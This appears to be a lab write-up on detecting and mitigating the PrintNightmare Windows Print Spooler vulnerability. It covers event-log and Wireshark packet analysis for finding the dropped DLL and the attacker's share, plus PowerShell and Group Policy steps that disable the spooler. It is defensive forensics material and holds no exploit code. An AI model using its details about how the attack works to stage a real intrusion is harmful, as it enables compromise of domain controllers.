

Note: Remember Event ID 11 shows File creation events that are being logged, hence why we added it to the Includes/Excludes field to narrow down our search. Also, we know the file (dropped DLL) must have been generated at least sometime after 8/13/21 at 10:33 AM based on the previously established connection time with the attacker. See the Date and Time stamp in previous task.
Detection: Packet Analysis
Packet captures (pcap) play a vital role in identifying indications of compromise.
Spotting the PrintNightmare attack, specifically related to CVE-2021-1675 and CVE-2021-34527, through the analysis of network traffic is not as straightforward as examining artifacts like Windows Event Logs on the affected machine. The attacker relies on the inclusion of a printer driver using DCE/RPC commands such as RpcAddPrinterDriver or RpcAddPrinterDriverEx.
DCE/RPC, or Distributed Computing Environment/Remote Procedure Calls, serves as the remote procedure call establishing APIs and an over-the-network protocol. However, the attack is more intricate to detect because there are legitimate uses for RpcAddPrinterDriver or RpcAddPrinterDriverEx commands. Therefore, relying on network traffic analysis may not always provide confidence that the PrintNightmare attack occurred in your environment.
According to Corelight, detection becomes even more challenging when the exploit utilizes SMB3 encryption to wrap the DCE/RPC calls. Corelight also released a Zeek package that detects the printer driver additions over DCE/RPC commands that are not encrypted.
Proof of Concept (PoC)



- To find the hostname of the domain controller, local domain, and user account utilized to exploit the vulnerability. Open the packet with wireshark > Edit > Find Packet > select String in the drop down box to the right > type .local in the text box > click Find



- To find the malicious DLL used in the exploit. Click on Edit > Find Packet > select String in the drop down box to the right > type .dll in the text box > click Find
- The attacker ip address is the Destination


- To see the UNC path where the malicious DLL was hosted, click on File > Export Objects > Choose SMB/SMB2. The UNC path can be found under Hostname column.

- The associated protocol with the encrypted packets is
SMB3

Mitigation: Disable Print Spooler
We can still mitigate or defend against the attack by disabling the Print Spooler on all domain controllers.
Microsoft provided the steps to detect if Print Spooler service is enabled and how to disable them:
- First, you need to determine if the Print Spooler service is running.
Run the following in Windows PowerShell (Run as administrator):
1
Get-Service -Name Spooler
1
Get-Service -Name Spooler
- If Print Spooler is running or if the service is not set to disabled, then select one of the options below to either disable the Print Spooler service or to Disable inbound remote printing through Group Policy.
Option 1) Disable the Print Spooler service:
If disabling the Print Spooler service is appropriate for your environment, use the following PowerShell commands:
1
Stop-Service -Name Spooler -Force
1
Set-Service -Name Spooler -StartupType Disabled
Note: By disabling the Print Spooler service, you remove the ability to print locally and remotely.
Option 2) Disable inbound remote printing through Group Policy:
The settings via Group Policy can be configured as follows:
Computer Configuration / Administrative Templates / Printers
Disable the “Allow Print Spooler to accept client connections” policy to block remote attacks.
This policy will block the remote attack vector by preventing inbound remote printing operations. The system will no longer operate as a print server, but local printing to a directly attached device will still work.
Note: Remember that for the group policy to take effect across the domain, or even the local machine, you need to issue a gpupdate /force command.
Disclaimer
This note is solely for ethical and educational purposes. Please do not use for malicious intent.